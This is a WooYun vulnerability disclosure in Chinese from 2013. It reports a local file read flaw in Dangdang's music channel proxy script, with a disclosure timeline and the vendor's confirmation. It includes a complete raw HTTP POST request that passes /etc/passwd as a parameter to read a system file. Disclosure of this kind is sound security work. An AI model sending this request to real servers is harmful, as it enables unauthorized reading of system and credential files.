漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-024761

漏洞标题:当当网音乐频道本地文件读取漏洞

相关厂商:当当网

漏洞作者: akast

提交时间:2013-05-29 20:55

修复时间:2013-07-13 20:55

公开时间:2013-07-13 20:55

漏洞类型:任意文件遍历/下载

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-05-29: 细节已通知厂商并且等待厂商处理中

2013-05-29: 厂商已经确认,细节仅向厂商公开

2013-06-08: 细节向核心白帽子及相关领域专家公开

2013-06-18: 细节向普通白帽子公开

2013-06-28: 细节向实习白帽子公开

2013-07-13: 细节向公众公开

简要描述:

当当网音乐频道本地文件读取漏洞,通过此漏洞可以拿网站或服务器权限的。

详细说明:





漏洞地址:http://music.dangdang.com/project/music/hosts/ajax_proxy.php

漏洞测试:

POST /project/music/hosts/ajax_proxy.php HTTP/1.1

Referer: http://music.dangdang.com:80/

Content-Type: application/x-www-form-urlencoded

X-Requested-With: XMLHttpRequest

Accept: text/html, */*

Content-Length: 128

User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)

Pragma: no-cache

Host: music.dangdang.com

X-Scan-Memo: Category="Audit"; Function="createStateRequestFromAttackDefinition"; SID="91722CD04C4C7E26B0210A3CD50E0EA1"; PSID="3DCF10B0B9557D281072A4D8CA9BBE78"; SessionType="AuditAttack"; CrawlType="None"; AttackType="PostParamManipulation"; OriginatingEngineID="e33e6007-8935-4d72-b11b-6199480d6c88"; AttackSequence="1"; AttackParamDesc="request_url"; AttackParamIndex="0"; AttackParamSubIndex="0"; CheckId="(null)"; Engine="LFI+Agent"; Retry="False"; SmartMode="NonServerSpecificOnly"; AttackString="%2fetc%2fpasswd"; AttackStringProps="Attack"; ThreadId="282"; ThreadType="AuditDBReaderSessionDrivenAudit";

Connection: Keep-Alive

Cookie: CustomCookie=AKAST123456ZX1496FF27D5214444978008397A2723B2Y7316;__permanent_id=20130529022709755145976617628199352;__ddclick_visit=0000000001.2;__trace_id=20130529030730114188136836946971847;out_refer=%7C;ddscreen=2

request_url=/etc/passwd&type=10&content=12345&email=&sender_url=http%3A//music.dangdang.com/&ques_type=-1&action=research_submit

漏洞证明:

修复方案:

漏洞修复这一栏可以加一个选择功能,同样类型的漏洞就不要每次都写修复方法了。

本来想直接发给当当的,但是没找到发送方式,就发乌云来了。

版权声明:转载请注明来源 akast@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2013-05-29 21:45

厂商回复:

再次表示感谢,我们马上进行修复。

最新状态:

暂无